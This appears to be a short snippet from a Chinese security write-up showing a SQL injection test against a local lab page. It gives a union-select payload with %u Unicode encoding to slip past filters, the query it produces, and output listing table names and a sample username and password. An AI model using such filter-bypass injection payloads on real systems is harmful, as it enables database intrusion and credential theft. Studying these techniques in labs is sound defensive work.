 Load URL
http://192.168.8.147/test/sql.aspx?id=1 union selec%u0054 null,table_name,null fro%u004d information_schema.tables
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 union selecT null,table_name,null froM information_schema.tables
结果为:
id username password
admin
dirs
sqlmapoutput
sysconstraints
syssegments
1 aaa 123asd
信安之路